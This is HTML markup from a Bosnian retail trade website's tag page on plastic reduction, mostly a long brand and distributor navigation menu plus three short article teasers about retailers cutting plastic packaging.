			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Smanjenje plastike</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Smanjenje plastike</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/kaufland-uvodi-dodatne-mjere-za-smanjenje-plastike-i-zastitu-okolisa/"  rel="bookmark" class="td-image-wrap " title="Kaufland uvodi dodatne mjere za smanjenje plastike i zaštitu okoliša" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kaufland uvodi dodatne mjere za smanjenje plastike i zaštitu okoliša" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/07/Odgovorna-vrecica-iz-Kauflanda-696x584-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/svjetske/" class="td-post-category" >SVJETSKE</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/kaufland-uvodi-dodatne-mjere-za-smanjenje-plastike-i-zastitu-okolisa/"  rel="bookmark" title="Kaufland uvodi dodatne mjere za smanjenje plastike i zaštitu okoliša">Kaufland uvodi dodatne mjere za smanjenje plastike i zaštitu okoliša</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-02T08:36:18+00:00" >July 2, 2021</time></span>                            </div>


            <div class="td-excerpt">
                Kaufland je prvi trgovački lanac u Hrvatskoj koji je potpuno ukinuo jednokratne plastične vrećice na kasama, a iz prodaje su povučeni i jednokratno plastično...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/cak-40-posto-manje-plastike-u-ambalazama-dr-oetker-pudinga/"  rel="bookmark" class="td-image-wrap " title="Čak 40 posto manje plastike u ambalažama Dr.Oetker pudinga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Čak 40 posto manje plastike u ambalažama Dr.Oetker pudinga" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/05/Puding-40-manje-plastike_1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/marketing/" class="td-post-category" >Marketing</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/cak-40-posto-manje-plastike-u-ambalazama-dr-oetker-pudinga/"  rel="bookmark" title="Čak 40 posto manje plastike u ambalažama Dr.Oetker pudinga">Čak 40 posto manje plastike u ambalažama Dr.Oetker pudinga</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-18T09:30:21+00:00" >May 18, 2021</time></span>                            </div>


            <div class="td-excerpt">
                Nedavno lansirana Povelja o održivom razvoju dodatno je usmjerila i strukturirala aktivnosti u polju društveno odgovornog poslovanja kompanije Dr. Oetker.
Čak 27 projekata svrstanih u...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/portugal-pingo-doce-uklonio-sve-plasticne-slamke-sa-svojih-proizvoda/"  rel="bookmark" class="td-image-wrap " title="Portugal: Pingo Doce uklonio sve plastične slamke sa svojih proizvoda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Portugal: Pingo Doce uklonio sve plastične slamke sa svojih proizvoda" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/05/22405-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/svjetske/" class="td-post-category" >SVJETSKE</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/portugal-pingo-doce-uklonio-sve-plasticne-slamke-sa-svojih-proizvoda/"  rel="bookmark" title="Portugal: Pingo Doce uklonio sve plastične slamke sa svojih proizvoda">Portugal: Pingo Doce uklonio sve plastične slamke sa svojih proizvoda</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-17T10:34:53+00:00" >May 17, 2021</time></span>                            </div>


            <div class="td-excerpt">
                

Portugalski lanac supermarkets, Pingo Doce, u potpunosti je uklonio plastične slamke sa svih svojih privatnih robnih marki, čime je kompanija povukla iz upotrebe oko...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
